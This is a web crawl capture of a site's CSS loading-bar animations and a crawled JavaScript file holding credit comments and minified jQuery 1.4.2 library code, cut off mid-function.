@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translatey(150px)}100%{opacity:1;-webkit-transform:translatey(0)}}
@-moz-keyframes b{0%{opacity:0;-moz-transform:translatey(150px)}100%{opacity:1;-moz-transform:translatey(0)}}
@-ms-keyframes b{0%{opacity:0;-ms-transform:translatey(150px)}100%{opacity:1;-ms-transform:translatey(0)}}
@keyframes b{0%{opacity:0;transform:translatey(150px)}100%{opacity:1;transform:translatey(0)}}
@-webkit-keyframes l{0%{opacity:0;-webkit-transform:translatex(-150px)}100%{opacity:1;-webkit-transform:translatex(0)}}
@-moz-keyframes l{0%{opacity:0;-moz-transform:translatex(-150px)}100%{opacity:1;-moz-transform:translatex(0)}}
@-ms-keyframes l{0%{opacity:0;-ms-transform:translatex(-150px)}100%{opacity:1;-ms-transform:translatex(0)}}
@keyframes l{0%{opacity:0;transform:translatex(-150px)}100%{opacity:1;transform:translatex(0)}}
@-webkit-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@-moz-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@-ms-keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
@keyframes y{0%{height:0%;}20%{height:50%;}50%{height:100%;}80%{height:50%;}100%{height:0%;}}
#touch ul{height:30px;position:absolute;top:50px;left:0;}
#touch ul li:nth-of-type(1){-webkit-animation:y 0.6s infinite 0.1s;-moz-animation:y 0.6s infinite 0.1s;-ms-kanimation:y 0.6s infinite 0.1s;animation:y 0.6s infinite 0.1s;}
#touch ul li:nth-of-type(2){-webkit-animation:y 0.6s infinite 0.2s;-moz-animation:y 0.6s infinite 0.2s;-ms-kanimation:y 0.6s infinite 0.2s;animation:y 0.6s infinite 0.2s;}
#touch ul li:nth-of-type(3){-webkit-animation:y 0.6s infinite 0.3s;-moz-animation:y 0.6s infinite 0.3s;-ms-kanimation:y 0.6s infinite 0.3s;animation:y 0.6s infinite 0.3s;}
#touch ul li:nth-of-type(4){-webkit-animation:y 0.6s infinite 0.4s;-moz-animation:y 0.6s infinite 0.4s;-ms-kanimation:y 0.6s infinite 0.4s;animation:y 0.6s infinite 0.4s;}
#touch ul li:nth-of-type(5){-webkit-animation:y 0.6s infinite 0.5s;-moz-animation:y 0.6s infinite 0.5s;-ms-kanimation:y 0.6s infinite 0.5s;animation:y 0.6s infinite 0.5s;}
#touch ul li{width:5px;height:100%;margin-right:8px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;border-radius:50px;background:#fff;display:inline-block;}

{-moz-animation:zd 3s 1;-webkit-animation:zd 3s 1;animation:zd 3s 1}

@-webkit-keyframes zd{from{-webkit-transform:rotate3d(0, 1, 0, 0deg);transform:rotate3d(0, 1, 0, 0deg)} to{-webkit-transform:rotate3d(0, 1, 0, 360deg);transform:rotate3d(0, 1, 0, 360deg)}}
@keyframes zd{from{-webkit-transform:rotate3d(0, 1, 0, 0deg);transform:rotate3d(0, 1, 0, 0deg)} to{-webkit-transform:rotate3d(0, 1, 0, 360deg);transform:rotate3d(0, 1, 0, 360deg)}}

@-webkit-keyframes mp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);}
60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);}}
@keyframes mp{from{opacity:0;-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);}
60%{opacity:1;-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);}}

--- FILE ---
content_type: application/javascript
request_url: http://www.wap-sogou.com/lib/theme/cm/img/i.js
body_size: 45980
content:
// 作品原创: 出名·工作室
// 联系ＱＱ: 8583500
// 官方网站: www.Louou.com
(function(aO,I){function a0(){if(!ah.isReady){try{M.documentElement.doScroll("left")}catch(c){setTimeout(a0,1);return}ah.ready()}}function E(s,c){c.src?ah.ajax({url:c.src,async:false,dataType:"script"}):ah.globalEval(c.text||c.textContent||c.innerHTML||"");c.parentNode&&c.parentNode.removeChild(c)}function ap(s,c,K,F,G,w){var A=s.length;if(typeof c==="object"){for(var J in c){ap(s,J,c[J],F,G,K)}return s}if(K!==I){F=!w&&F&&ah.isFunction(K);for(J=0;J<A;J++){G(s[J],c,F?K.call(s[J],J,G(s[J],c)):K,w)}return s}return A?G(s[0],c):I}function aF(){return(new Date).getTime()}function ao(){return false}function am(){return true}function aK(s,c,w){w[0].type=s;return ah.event.handle.apply(c,w)}function ag(O){var N,L=[],J=[],K=arguments,F,G,s,A,w,c;G=ah.data(this,"events");if(!(O.liveFired===this||!G||!G.live||O.button&&O.type==="click")){O.liveFired=this;var P=G.live.slice(0);for(A=0;A<P.length;A++){G=P[A];G.origType.replace(az,"")===O.type?J.push(G.selector):P.splice(A--,1)}F=ah(O.target).closest(J,O.currentTarget);w=0;for(c=F.length;w<c;w++){for(A=0;A<P.length;A++){G=P[A];if(F[w].selector===G.selector){s=F[w].elem;J=null;if(G.preType==="mouseenter"||G.preType==="mouseleave"){J=ah(O.relatedTarget).closest(G.selector)[0]}if(!J||J!==s){L.push({elem:s,handleObj:G})}}}}w=0;for(c=L.length;w<c;w++){F=L[w];O.currentTarget=F.elem;O.data=F.handleObj.data;O.handleObj=F.handleObj;if(F.handleObj.origHandler.apply(F.elem,K)===false){N=false;break}}return N}}function z(s,c){return"live."+(s&&s!=="*"?s+".":"")+c.replace(/\./g,"`").replace(/ /g,"&")}function l(c){return !c||!c.parentNode||c.parentNode.nodeType===11}function bj(s,c){var w=0;c.each(function(){if(this.nodeName===(s[w]&&s[w].nodeName)){var G=ah.data(s[w++]),J=ah.data(this,G);if(G=G&&G.events){delete J.handle;J.events={};for(var A in G){for(var F in G[A]){ah.event.add(this,A,G[A][F],G[A][F].data)}}}}})}function a3(s,c,G){var A,F,w;c=c&&c[0]?c[0].ownerDocument||c[0]:M;if(s.length===1&&typeof s[0]==="string"&&s[0].length<512&&c===M&&!aP.test(s[0])&&(ah.support.checkClone||!ak.test(s[0]))){F=true;if(w=ah.fragments[s[0]]){if(w!==1){A=w}}}if(!A){A=c.createDocumentFragment();ah.clean(s,c,A,G)}if(F){ah.fragments[s[0]]=w?A:1}return{fragment:A,cacheable:F}}function aC(s,c){var w={};ah.each(D.concat.apply([],D.slice(0,c)),function(){w[this]=s});return w}function o(c){return"scrollTo" in c&&c.document?c:c.nodeType===9?c.defaultView||c.parentWindow:false}var ah=function(s,c){return new ah.fn.init(s,c)},p=aO.jQuery,d=aO.$,M=aO.document,at,a7=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,aT=/^.[^:#\[\.,]*$/,an=/\S/,H=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,q=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,ax=navigator.userAgent,b=false,av=[],aB,a1=Object.prototype.toString,aV=Object.prototype.hasOwnProperty,ay=Array.prototype.push,au=Array.prototype.slice,a6=Array.prototype.indexOf;ah.fn=ah.prototype={init:function(s,c){var A,w;if(!s){return this}if(s.nodeType){this.context=this[0]=s;this.length=1;return this}if(s==="body"&&!c){this.context=M;this[0]=M.body;this.selector="body";this.length=1;return this}if(typeof s==="string"){if((A=a7.exec(s))&&(A[1]||!c)){if(A[1]){w=c?c.ownerDocument||c:M;if(s=q.exec(s)){if(ah.isPlainObject(c)){s=[M.createElement(s[1])];ah.fn.attr.call(s,c,true)}else{s=[w.createElement(s[1])]}}else{s=a3([A[1]],[w]);s=(s.cacheable?s.fragment.cloneNode(true):s.fragment).childNodes}return ah.merge(this,s)}else{if(c=M.getElementById(A[2])){if(c.id!==A[2]){return at.find(s)}this.length=1;this[0]=c}this.context=M;this.selector=s;return this}}else{if(!c&&/^\w+$/.test(s)){this.selector=s;this.context=M;s=M.getElementsByTagName(s);return ah.merge(this,s)}else{return !c||c.jquery?(c||at).find(s):ah(c).find(s)}}}else{if(ah.isFunction(s)){return at.ready(s)}}if(s.selector!==I){this.selector=s.selector;this.context=s.context}return ah.makeArray(s,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return au.call(this,0)},get:function(c){return c==null?this.toArray():c<0?this.slice(c)[0]:this[c]},pushStack:function(s,c,A){var w=ah();ah.isArray(s)?ay.apply(w,s):ah.merge(w,s);w.prevObject=this;w.context=this.context;if(c==="find"){w.selector=this.selector+(this.selector?" ":"")+A}else{if(c){w.selector=this.selector+"."+c+"("+A+")"}}return w},each:function(s,c){return ah.each(this,s,c)},ready:function(c){ah.bindReady();if(ah.isReady){c.call(M,ah)}else{av&&av.push(c)}return this},eq:function(c){return c===-1?this.slice(c):this.slice(c,+c+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(au.apply(this,arguments),"slice",au.call(arguments).join(","))},map:function(c){return this.pushStack(ah.map(this,function(s,w){return c.call(s,w,s)}))},end:function(){return this.prevObject||ah(null)},push:ay,sort:[].sort,splice:[].splice};ah.fn.init.prototype=ah.fn;ah.extend=ah.fn.extend=function(){var s=arguments[0]||{},c=1,K=arguments.length,F=false,G,w,A,J;if(typeof s==="boolean"){F=s;s=arguments[1]||{};c=2}if(typeof s!=="object"&&!ah.isFunction(s)){s={}}if(K===c){s=this;--c}for(;c<K;c++){if((G=arguments[c])!=null){for(w in G){A=s[w];J=G[w];if(s!==J){if(F&&J&&(ah.isPlainObject(J)||ah.isArray(J))){A=A&&(ah.isPlainObject(A)||ah.isArray(A))?A:ah.isArray(J)?[]:{};s[w]=ah.extend(F,A,J)}else{if(J!==I){s[w]=J}}}}}}return s};ah.extend({noConflict:function(c){aO.$=d;if(c){aO.jQuery=p}return ah},isReady:false,ready:function(){if(!ah.isReady){if(!M.body){return setTimeout(ah.ready,13)}ah.isReady=true;if(av){for(var s,c=0;s=av[c++];){s.call(M,ah)}av=null}ah.fn.triggerHandler&&ah(M).triggerHandler("ready")}},bindReady:function(){if(!b){b=true;if(M.readyState==="complete"){return ah.ready()}if(M.addEventListener){M.addEventListener("DOMContentLoaded",aB,false);aO.addEventListener("load",ah.ready,false)}else{if(M.attachEvent){M.attachEvent("onreadystatechange",aB);aO.attachEvent("onload",ah.ready);var s=false;try{s=aO.frameElement==null}catch(c){}M.documentElement.doScroll&&s&&a0()}}}},isFunction:function(c){return a1.call(c)==="[object Function]"},isArray:function(c){return a1.call(c)==="[object Array]"},isPlainObject:function(s){if(!s||a1.call(s)!=="[object Object]"||s.nodeType||s.setInterval){return false}if(s.constructor&&!aV.call(s,"constructor")&&!aV.call(s.constructor.prototype,"isPrototypeOf")){return false}var c;for(c in s){}return c===I||aV.call(s,c)},isEmptyObject:function(s){for(var c in s){return false}return true},error:function(c){throw c},parseJSON:function(c){if(typeof c!=="string"||!c){return null}c=ah.trim(c);if(/^[\],:{}\s]*$/.test(c.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return aO.JSON&&aO.JSON.parse?aO.JSON.parse(c):(new Function("return "+c))()}else{ah.error("Invalid JSON: "+c)}},noop:function(){},globalEval:function(s){if(s&&an.test(s)){var c=M.getElementsByTagName("head")[0]||M.documentElement,w=M.createElement("script");w.type="text/javascript";if(ah.support.scriptEval){w.appendChild(M.createTextNode(s))}else{w.text=s}c.insertBefore(w,c.firstChild);c.removeChild(w)}},nodeName:function(s,c){return s.nodeName&&s.nodeName.toUpperCase()===c.toUpperCase()},each:function(s,c,J){var F,G=0,w=s.length,A=w===I||ah.isFunction(s);if(J){if(A){for(F in s){if(c.apply(s[F],J)===false){break}}}else{for(;G<w;){if(c.apply(s[G++],J)===false){break}}}}else{if(A){for(F in s){if(c.call(s[F],F,s[F])===false){break}}}else{for(J=s[0];G<w&&c.call(J,G,J)!==false;J=s[++G]){}}}return s},trim:function(c){return(c||"").replace(H,"")},makeArray:function(s,c){c=c||[];if(s!=null){s.length==null||typeof s==="string"||ah.isFunction(s)||typeof s!=="function"&&s.setInterval?ay.call(c,s):ah.merge(c,s)}return c},inArray:function(s,c){if(c.indexOf){return c.indexOf(s)}for(var A=0,w=c.length;A<w;A++){if(c[A]===s){return A}}return -1},merge:function(s,c){var F=s.length,w=0;if(typeof c.length==="number"){for(var A=c.length;w<A;w++){s[F++]=c[w]}}else{for(;c[w]!==I;){s[F++]=c[w++]}}s.length=F;return s},grep:function(s,c,G){for(var A=[],F=0,w=s.length;F<w;F++){!G!==!c(s[F],F)&&A.push(s[F])}return A},map:function(s,c,J){for(var F=[],G,w=0,A=s.length;w<A;w++){G=c(s[w],w,J);if(G!=null){F[F.length]=G}}return F.concat.apply([],F)},guid:1,proxy:function(s,c,w){if(arguments.length===2){if(typeof c==="string"){w=s;s=w[c];c=I}else{if(c&&!ah.isFunction(c)){w=c;c=I}}}if(!c&&s){c=function(){return s.apply(w||this,arguments)}}if(s){c.guid=s.guid=s.guid||c.guid||ah.guid++}return c},uaMatch:function(c){c=c.toLowerCase();c=/(webkit)[ \/]([\w.]+)/.exec(c)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(c)||/(msie) ([\w.]+)/.exec(c)||!/compatible/.test(c)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(c)||[];return{browser:c[1]||"",version:c[2]||"0"}},browser:{}});ax=ah.uaMatch(ax);if(ax.browser){ah.browser[ax.browser]=true;ah.browser.version=ax.version}if(ah.browser.webkit){ah.browser.safari=true}if(a6){ah.inArray=function(s,c){return a6.call(c,s)}}at=ah(M);if(M.addEventListener){aB=function(){M.removeEventListener("DOMContentLoaded",aB,false);ah.ready()}}else{if(M.attachEvent){aB=function(){if(M.readyState==="complete"){M.detachEvent("onreadystatechange",aB);ah.ready()}}}}(function(){ah.support={};var L=M.documentElement,K=M.createElement("script"),J=M.createElement("div"),F="script"+aF();J.style.display="none";J.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var G=J.getElementsByTagName("*"),w=J.getElementsByTagName("a")[0];if(!(!G||!G.length||!w)){ah.support={leadingWhitespace:J.firstChild.nodeType===3,tbody:!J.getElementsByTagName("tbody").length,htmlSerialize:!!J.getElementsByTagName("link").length,style:/red/.test(w.getAttribute("style")),hrefNormalized:w.getAttribute("href")==="/a",opacity:/^0.55$/.test(w.style.opacity),cssFloat:!!w.style.cssFloat,checkOn:J.getElementsByTagName("input")[0].value==="on",optSelected:M.createElement("select").appendChild(M.createElement("option")).selected,parentNode:J.removeChild(J.appendChild(M.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};K.type="text/javascript";try{K.appendChild(M.createTextNode("window."+F+"=1;"))}catch(A){}L.insertBefore(K,L.firstChild);if(aO[F]){ah.support.scriptEval=true;delete aO[F]}try{delete K.test}catch(c){ah.support.deleteExpando=false}L.removeChild(K);if(J.attachEvent&&J.fireEvent){J.attachEvent("onclick",function s(){ah.support.noCloneEvent=false;J.detachEvent("onclick",s)});J.cloneNode(true).fireEvent("onclick")}J=M.createElement("div");J.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";L=M.createDocumentFragment();L.appendChild(J.firstChild);ah.support.checkClone=L.cloneNode(true).cloneNode(true).lastChild.checked;ah(function(){var N=M.createElement("div");N.style.width=N.style.paddingLeft="1px";M.body.appendChild(N);ah.boxModel=ah.support.boxModel=N.offsetWidth===2;M.body.removeChild(N).style.display="none"});L=function(N){var P=M.createElement("div");N="on"+N;var O=N in P;if(!O){P.setAttribute(N,"return;");O=typeof P[N]==="function"}return O};ah.support.submitBubbles=L("submit");ah.support.changeBubbles=L("change");L=K=J=G=w=null}})();ah.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var aH="jQuery"+aF(),e=0,aS={};ah.extend({cache:{},expando:aH,noData:{embed:true,object:true,applet:true},data:function(s,c,F){if(!(s.nodeName&&ah.noData[s.nodeName.toLowerCase()])){s=s==aO?aS:s;var w=s[aH],A=ah.cache;if(!w&&typeof c==="string"&&F===I){return null}w||(w=++e);if(typeof c==="object"){s[aH]=w;A[w]=ah.extend(true,{},c)}else{if(!A[w]){s[aH]=w;A[w]={}}}s=A[w];if(F!==I){s[c]=F}return typeof c==="string"?s[c]:s}},removeData:function(s,c){if(!(s.nodeName&&ah.noData[s.nodeName.toLowerCase()])){s=s==aO?aS:s;var F=s[aH],w=ah.cache,A=w[F];if(c){if(A){delete A[c];ah.isEmptyObject(A)&&ah.removeData(s)}}else{if(ah.support.deleteExpando){delete s[ah.expando]}else{s.removeAttribute&&s.removeAttribute(ah.expando)}delete w[F]}}}});ah.fn.extend({data:function(s,c){if(typeof s==="undefined"&&this.length){return ah.data(this[0])}else{if(typeof s==="object"){return this.each(function(){ah.data(this,s)})}}var A=s.split(".");A[1]=A[1]?"."+A[1]:"";if(c===I){var w=this.triggerHandler("getData"+A[1]+"!",[A[0]]);if(w===I&&this.length){w=ah.data(this[0],s)}return w===I&&A[1]?this.data(A[0]):w}else{return this.trigger("setData"+A[1]+"!",[A[0],c]).each(function(){ah.data(this,s,c)})}},removeData:function(c){return this.each(function(){ah.removeData(this,c)})}});ah.extend({queue:function(s,c,A){if(s){c=(c||"fx")+"queue";var w=ah.data(s,c);if(!A){return w||[]}if(!w||ah.isArray(A)){w=ah.data(s,c,ah.makeArray(A))}else{w.push(A)}return w}},dequeue:function(s,c){c=c||"fx";var A=ah.queue(s,c),w=A.shift();if(w==="inprogress"){w=A.shift()}if(w){c==="fx"&&A.unshift("inprogress");w.call(s,function(){ah.dequeue(s,c)})}}});ah.fn.extend({queue:function(s,c){if(typeof s!=="string"){c=s;s="fx"}if(c===I){return ah.queue(this[0],s)}return this.each(function(){var w=ah.queue(this,s,c);s==="fx"&&w[0]!=="inprogress"&&ah.dequeue(this,s)})},dequeue:function(c){return this.each(function(){ah.dequeue(this,c)})},delay:function(s,c){s=ah.fx?ah.fx.speeds[s]||s:s;c=c||"fx";return this.queue(c,function(){var w=this;setTimeout(function(){ah.dequeue(w,c)},s)})},clearQueue:function(c){return this.queue(c||"fx",[])}});var be=/[\n\t]/g,U=/\s+/,a8=/\r/g,aM=/href|src|style/,aU=/(button|input)/i,aw=/(button|input|object|select|textarea)/i,S=/^(a|area)$/i,aY=/radio|checkbox/;ah.fn.extend({attr:function(s,c){return ap(this,s,c,true,ah.attr)},removeAttr:function(c){return this.each(function(){ah.attr(this,c,"");this.nodeType===1&&this.removeAttribute(c)})},addClass:function(L){if(ah.isFunction(L)){return this.each(function(O){var N=ah(this);N.addClass(L.call(this,O,N.attr("class")))})}if(L&&typeof L==="string"){for(var K=(L||"").split(U),J=0,F=this.length;J<F;J++){var G=this[J];if(G.nodeType===1){if(G.className){for(var w=" "+G.className+" ",A=G.className,c=0,s=K.length;c<s;c++){if(w.indexOf(" "+K[c]+" ")<0){A+=" "+K[c]}}G.className=ah.trim(A)}else{G.className=L}}}}return this},removeClass:function(s){if(ah.isFunction(s)){return this.each(function(L){var N=ah(this);N.removeClass(s.call(this,L,N.attr("class")))})}if(s&&typeof s==="string"||s===I){for(var c=(s||"").split(U),K=0,F=this.length;K<F;K++){var G=this[K];if(G.nodeType===1&&G.className){if(s){for(var w=(" "+G.className+" ").replace(be," "),A=0,J=c.length;A<J;A++){w=w.replace(" "+c[A]+" "," ")}G.className=ah.trim(w)}else{G.className=""}}}}return this},toggleClass:function(s,c){var A=typeof s,w=typeof c==="boolean";if(ah.isFunction(s)){return this.each(function(G){var F=ah(this);F.toggleClass(s.call(this,G,F.attr("class"),c),c)})}return this.each(function(){if(A==="string"){for(var K,G=0,J=ah(this),L=c,F=s.split(U);K=F[G++];){L=w?L:!J.hasClass(K);J[L?"addClass":"removeClass"](K)}}else{if(A==="undefined"||A==="boolean"){this.className&&ah.data(this,"__className__",this.className);this.className=this.className||s===false?"":ah.data(this,"__className__")||""}}})},hasClass:function(s){s=" "+s+" ";for(var c=0,w=this.length;c<w;c++){if((" "+this[c].className+" ").replace(be," ").indexOf(s)>-1){return true}}return false},val:function(s){if(s===I){var c=this[0];if(c){if(ah.nodeName(c,"option")){return(c.attributes.value||{}).specified?c.value:c.text}if(ah.nodeName(c,"select")){var K=c.selectedIndex,F=[],G=c.options;c=c.type==="select-one";if(K<0){return null}var w=c?K:0;for(K=c?K+1:G.length;w<K;w++){var A=G[w];if(A.selected){s=ah(A).val();if(c){return s}F.push(s)}}return F}if(aY.test(c.type)&&!ah.support.checkOn){return c.getAttribute("value")===null?"on":c.value}return(c.value||"").replace(a8,"")}return I}var J=ah.isFunction(s);return this.each(function(L){var P=ah(this),O=s;if(this.nodeType===1){if(J){O=s.call(this,L,P.val())}if(typeof O==="number"){O+=""}if(ah.isArray(O)&&aY.test(this.type)){this.checked=ah.inArray(P.val(),O)>=0}else{if(ah.nodeName(this,"select")){var N=ah.makeArray(O);ah("option",this).each(function(){this.selected=ah.inArray(ah(this).val(),N)>=0});if(!N.length){this.selectedIndex=-1}}else{this.value=O}}}})}});ah.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(s,c,G,A){if(!s||s.nodeType===3||s.nodeType===8){return I}if(A&&c in ah.attrFn){return ah(s)[c](G)}A=s.nodeType!==1||!ah.isXMLDoc(s);var F=G!==I;c=A&&ah.props[c]||c;if(s.nodeType===1){var w=aM.test(c);if(c in s&&A&&!w){if(F){c==="type"&&aU.test(s.nodeName)&&s.parentNode&&ah.error("type property can't be changed");s[c]=G}if(ah.nodeName(s,"form")&&s.getAttributeNode(c)){return s.getAttributeNode(c).nodeValue}if(c==="tabIndex"){return(c=s.getAttributeNode("tabIndex"))&&c.specified?c.value:aw.test(s.nodeName)||S.test(s.nodeName)&&s.href?0:I}return s[c]}if(!ah.support.style&&A&&c==="style"){if(F){s.style.cssText=""+G}return s.style.cssText}F&&s.setAttribute(c,""+G);s=!ah.support.hrefNormalized&&A&&w?s.getAttribute(c,2):s.getAttribute(c);return s===null?I:s}return ah.style(s,c,G)}});var az=/\.(.*)$/,r=function(c){return c.replace(/[^\w\s\.\|`]/g,function(s){return"\\"+s})};ah.event={add:function(P,O,L,J){if(!(P.nodeType===3||P.nodeType===8)){if(P.setInterval&&P!==aO&&!P.frameElement){P=aO}var K,F;if(L.handler){K=L;L=K.handler}if(!L.guid){L.guid=ah.guid++}if(F=ah.data(P)){var G=F.events=F.events||{},s=F.handle;if(!s){F.handle=s=function(){return typeof ah!=="undefined"&&!ah.event.triggered?ah.event.handle.apply(s.elem,arguments):I}}s.elem=P;O=O.split(" ");for(var A,w=0,c;A=O[w++];){F=K?ah.extend({},K):{handler:L,data:J};if(A.indexOf(".")>-1){c=A.split(".");A=c.shift();F.namespace=c.slice(0).sort().join(".")}else{c=[];F.namespace=""}F.type=A;F.guid=L.guid;var Q=G[A],N=ah.event.special[A]||{};if(!Q){Q=G[A]=[];if(!N.setup||N.setup.call(P,J,c,s)===false){if(P.addEventListener){P.addEventListener(A,s,false)}else{P.attachEvent&&P.attachEvent("on"+A,s)}}}if(N.add){N.add.call(P,F);if(!F.handler.guid){F.handler.guid=L.guid}}Q.push(F);ah.event.global[A]=true}P=null}}},global:{},remove:function(R,Q,O,L){if(!(R.nodeType===3||R.nodeType===8)){var N,J=0,K,A,G,F,c,T,P=ah.data(R),s=P&&P.events;if(P&&s){if(Q&&Q.type){O=Q.handler;Q=Q.type}if(!Q||typeof Q==="string"&&Q.charAt(0)==="."){Q=Q||"";for(N in s){ah.event.remove(R,N+Q)}}else{for(Q=Q.split(" ");N=Q[J++];){F=N;K=N.indexOf(".")<0;A=[];if(!K){A=N.split(".");N=A.shift();G=new RegExp("(^|\\.)"+ah.map(A.slice(0).sort(),r).join("\\.(?:.*\\.)?")+"(\\.|$)")}if(c=s[N]){if(O){F=ah.event.special[N]||{};for(w=L||0;w<c.length;w++){T=c[w];if(O.guid===T.guid){if(K||G.test(T.namespace)){L==null&&c.splice(w--,1);F.remove&&F.remove.call(R,T)}if(L!=null){break}}}if(c.length===0||L!=null&&c.length===1){if(!F.teardown||F.teardown.call(R,A)===false){aG(R,N,P.handle)}delete s[N]}}else{for(var w=0;w<c.length;w++){T=c[w];if(K||G.test(T.namespace)){ah.event.remove(R,F,T.handler,w);c.splice(w--,1)}}}}}if(ah.isEmptyObject(s)){if(Q=P.handle){Q.elem=null}delete P.events;delete P.handle;ah.isEmptyObject(P)&&ah.removeData(R)}}}}},trigger:function(N,L,K,G){var J=N.type||N;if(!G){N=typeof N==="object"?N[aH]?N:ah.extend(ah.Event(J),N):ah.Event(J);if(J.indexOf("!")>=0){N.type=J=J.slice(0,-1);N.exclusive=true}if(!K){N.stopPropagation();ah.event.global[J]&&ah.each(ah.cache,function(){this.events&&this.events[J]&&ah.event.trigger(N,L,this.handle.elem)})}if(!K||K.nodeType===3||K.nodeType===8){return I}N.result=I;N.target=K;L=ah.makeArray(L);L.unshift(N)}N.currentTarget=K;(G=ah.data(K,"handle"))&&G.apply(K,L);G=K.parentNode||K.ownerDocument;try{if(!(K&&K.nodeName&&ah.noData[K.nodeName.toLowerCase()])){if(K["on"+J]&&K["on"+J].apply(K,L)===false){N.result=false}}}catch(A){}if(!N.isPropagationStopped()&&G){ah.event.trigger(N,L,G,true)}else{if(!N.isDefaultPrevented()){G=N.target;var F,c=ah.nodeName(G,"a")&&J==="click",w=ah.event.special[J]||{};if((!w._default||w._default.call(K,N)===false)&&!c&&!(G&&G.nodeName&&ah.noData[G.nodeName.toLowerCase()])){try{if(G[J]){if(F=G["on"+J]){G["on"+J]=null}ah.event.triggered=true;G[J]()}}catch(s){}if(F){G["on"+J]=F}ah.event.triggered=false}}}},handle:function(s){var c,J,F,G;s=arguments[0]=ah.event.fix(s||aO.event);s.currentTarget=this;c=s.type.indexOf(".")<0&&!s.exclusive;if(!c){J=s.type.split(".");s.type=J.shift();F=new RegExp("(^|\\.)"+J.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}G=ah.data(this,"events");J=G[s.type];if(G&&J){J=J.slice(0);G=0;for(var w=J.length;G<w;G++){var A=J[G];if(c||F.test(A.namespace)){s.handler=A.handler;s.data=A.data;s.handleObj=A;A=A.handler.apply(this,arguments);if(A!==I){s.result=A;if(A===false){s.preventDefault();s.stopPropagation()}}if(s.isImmediatePropagationStopped()){break}}}}return s.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(s){if(s[aH]){return s}var c=s;s=ah.Event(c);for(var A=this.props.length,w;A;){w=this.props[--A];s[w]=c[w]}if(!s.target){s.target=s.srcElement||M}if(s.target.nodeType===3){s.target=s.target.parentNode}if(!s.relatedTarget&&s.fromElement){s.relatedTarget=s.fromElement===s.target?s.toElement:s.fromElement}if(s.pageX==null&&s.clientX!=null){c=M.documentElement;A=M.body;s.pageX=s.clientX+(c&&c.scrollLeft||A&&A.scrollLeft||0)-(c&&c.clientLeft||A&&A.clientLeft||0);s.pageY=s.clientY+(c&&c.scrollTop||A&&A.scrollTop||0)-(c&&c.clientTop||A&&A.clientTop||0)}if(!s.which&&(s.charCode||s.charCode===0?s.charCode:s.keyCode)){s.which=s.charCode||s.keyCode}if(!s.metaKey&&s.ctrlKey){s.metaKey=s.ctrlKey}if(!s.which&&s.button!==I){s.which=s.button&1?1:s.button&2?3:s.button&4?2:0}return s},guid:100000000,proxy:ah.proxy,special:{ready:{setup:ah.bindReady,teardown:ah.noop},live:{add:function(c){ah.event.add(this,c.origType,ah.extend({},c,{handler:ag}))},remove:function(s){var c=true,w=s.origType.replace(az,"");ah.each(ah.data(this,"events").live||[],function(){if(w===this.origType.replace(az,"")){return c=false}});c&&ah.event.remove(this,s.origType,ag)}},beforeunload:{setup:function(s,c,w){if(this.setInterval){this.onbeforeunload=w}return false},teardown:function(s,c){if(this.onbeforeunload===c){this.onbeforeunload=null}}}}};var aG=M.removeEventListener?function(s,c,w){s.removeEventListener(c,w,false)}:function(s,c,w){s.detachEvent("on"+c,w)};ah.Event=function(c){if(!this.preventDefault){return new ah.Event(c)}if(c&&c.type){this.originalEvent=c;this.type=c.type}else{this.type=c}this.timeStamp=aF();this[aH]=true};ah.Event.prototype={preventDefault:function(){this.isDefaultPrevented=am;var 